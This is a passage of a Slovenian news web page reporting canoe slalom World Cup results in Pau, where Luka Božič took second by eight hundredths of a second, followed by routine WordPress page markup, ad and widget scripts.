<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Božič je v polfinalu, kljub dotiku in dvema kazenskima sekundama pribitka, osvojil četrto mesto (+1,61). Savšek je opravil z brzicami sicer brez napake, a je z zaostankom 2,28 sekunde zasedel osmo mesto polfinala.</span></span></span></span></p>
<blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">Božič se je v finalni vožnji odločno lotil brzic in bil v zgornjem in srednjem delu celo hitrejši od Francoza. Žal se mu je pri 24. vratih pripetila napaka, ko se je s čelado narahlo dotaknil palice vrat, kar ga je stalo zmage. Za Francozom je zaostal le za 8 stotink sekunde.</span></span></span></span></h4>
</blockquote>
<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><span lang="sl-SI">V polfinale so se uvrstile vse tri slovenske kanuistke, a so danes ostale brez finalnih voženj. Najbliže mu je bila Eva Alina Hočevar, ki je z vožnjo brez napake osvojila 11. mesto. 20-letna Ljubljančanka je finale zgrešila za 56 stotink, za najhitrejšo Čehinjo Gabrielo Satkovo, kasnejšo zmagovalko, pa je zaostala 5,50 sekunde. Alja Kozorog je bila brez napake 20. (+9,83), Lea Novak pa je zgrešila ena vratca in si nabrala 54 sekund kazni za 27. mesto (+52,66). Zmagala je Satkova, pred Slovakinjo Zuzano Pankovo in Avstralko Jessico Fox na tretjem mestu.</span></span></span></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/alja-kozorog/">alja kozorog</a></li><li><a href="https://go-portal.si/oznaka/divje-vode/">divje vode</a></li><li><a href="https://go-portal.si/oznaka/francija/">francija</a></li><li><a href="https://go-portal.si/oznaka/kajak/">kajak</a></li><li><a href="https://go-portal.si/oznaka/kanu/">kanu</a></li><li><a href="https://go-portal.si/oznaka/luka-bozic/">luka božič</a></li><li><a href="https://go-portal.si/oznaka/pau/">pau</a></li><li><a href="https://go-portal.si/oznaka/seu-durgell/">seu d'urgell</a></li><li><a href="https://go-portal.si/oznaka/slalom/">slalom</a></li><li><a href="https://go-portal.si/oznaka/svetovni-pokal/">svetovni pokal</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2022-08-28T14:45:07+00:00"><meta itemprop="dateModified" content="2022-08-28T14:45:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/luka-bozic-drugi-v-franciji-skupno-se-naprej-vodilni/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Luka Božič drugi v Franciji, skupno še naprej vodilni"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2018/07/Luka-Božič.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_697f24f56a906_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697f24f56a906" ><script>var block_td_uid_9_697f24f56a906 = new tdBlock();
block_td_uid_9_697f24f56a906.id = "td_uid_9_697f24f56a906";
block_td_uid_9_697f24f56a906.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_697f24f56a906_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697f24f56a906_rand","tdc_css_class_style":"td_uid_9_697f24f56a906_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":18934,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_697f24f56a906.td_column_number = "3";
block_td_uid_9_697f24f56a906.block_type = "td_block_related_posts";
block_td_uid_9_697f24f56a906.post_count = "3";
block_td_uid_9_697f24f56a906.found_posts = "5197";
block_td_uid_9_697f24f56a906.header_color = "";
block_td_uid_9_697f24f56a906.ajax_pagination_infinite_stop = "";
block_td_uid_9_697f24f56a906.max_num_pages = "1733";
tdBlocksArray.push(block_td_uid_9_697f24f56a906);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_697f24f56d900" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_697f24f56a906" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_697f24f56d903" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_697f24f56a906" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_697f24f56a906 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehod-urgentnih-zdravnikov-v-druzinsko-medicino-brez-financnih-izgub/" rel="bookmark" title="Prehod urgentnih zdravnikov v družinsko medicino brez finančnih izgub"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-263402-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-263402-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-263402-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehod urgentnih zdravnikov v družinsko medicino brez finančnih izgub"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehod-urgentnih-zdravnikov-v-druzinsko-medicino-brez-financnih-izgub/" rel="bookmark" title="Prehod urgentnih zdravnikov v družinsko medicino brez finančnih izgub">Prehod urgentnih zdravnikov v družinsko medicino brez finančnih izgub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu">NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU">Evropska preiskava omrežja X: Elon Musk pod pritiskom EU</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697f24f56a906" data-td_block_id="td_uid_9_697f24f56a906"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697f24f56a906" data-td_block_id="td_uid_9_697f24f56a906"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/"
                    rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185.jpg" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/"
                        rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/"
                    rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49.png" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/"
                        rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu">NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/sreda-prinasa-sneg/"
                    rel="bookmark" title="Sreda prinaša sneg!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c.jpg" title="Sreda prinaša sneg!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sreda-prinasa-sneg/"
                        rel="bookmark" title="Sreda prinaša sneg!">Sreda prinaša sneg!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_697f24f56ed89_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_697f24f56ed89" ><script>var block_td_uid_13_697f24f56ed89 = new tdBlock();
block_td_uid_13_697f24f56ed89.id = "td_uid_13_697f24f56ed89";
block_td_uid_13_697f24f56ed89.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_697f24f56ed89_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_697f24f56ed89_rand","tdc_css_class_style":"td_uid_13_697f24f56ed89_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_697f24f56ed89.td_column_number = "1";
block_td_uid_13_697f24f56ed89.block_type = "td_block_7";
block_td_uid_13_697f24f56ed89.post_count = "5";
block_td_uid_13_697f24f56ed89.found_posts = "5";
block_td_uid_13_697f24f56ed89.header_color = "#";
block_td_uid_13_697f24f56ed89.ajax_pagination_infinite_stop = "";
block_td_uid_13_697f24f56ed89.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_697f24f56ed89);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_697f24f56ed89 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/sreda-prinasa-sneg/" rel="bookmark" title="Sreda prinaša sneg!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sreda prinaša sneg!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sreda-prinasa-sneg/" rel="bookmark" title="Sreda prinaša sneg!">Sreda prinaša sneg!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:55:53+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nov-zakon-o-zivalih-ce-imate-doma-tega-hisnega-ljubljencka-ga-boste-morali-predati-zatociscu-ali-zivalskemu-vrtu/" rel="bookmark" title="NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga boste morali predati zatočišču ali živalskemu vrtu">NOV ZAKON O ŽIVALIH: Če imate doma tega hišnega ljubljenčka ga...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:17:48+00:00" >28. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prehod-urgentnih-zdravnikov-v-druzinsko-medicino-brez-financnih-izgub/" rel="bookmark" title="Prehod urgentnih zdravnikov v družinsko medicino brez finančnih izgub"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-263402-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-263402-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/07/pexels-pixabay-263402-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prehod urgentnih zdravnikov v družinsko medicino brez finančnih izgub"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehod-urgentnih-zdravnikov-v-druzinsko-medicino-brez-financnih-izgub/" rel="bookmark" title="Prehod urgentnih zdravnikov v družinsko medicino brez finančnih izgub">Prehod urgentnih zdravnikov v družinsko medicino brez finančnih izgub</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T08:41:46+00:00" >30. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-cdc-library-3992945-e1769431133185-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/izbruh-enega-najbolj-smrtonosnih-virusov-nipa-zdravstvena-kriza-smrtnost-75/" rel="bookmark" title="Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!">Izbruh enega najbolj smrtonosnih virusov nipa: Zdravstvena kriza &#8211; smrtnost 75%!!!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T13:36:18+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-fotios-photos-19996106-scaled-e1769505084467-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropska-preiskava-omrezja-x-elon-musk-pod-pritiskom-eu/" rel="bookmark" title="Evropska preiskava omrežja X: Elon Musk pod pritiskom EU">Evropska preiskava omrežja X: Elon Musk pod pritiskom EU</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:11:36+00:00" >27. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697f24f571968
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
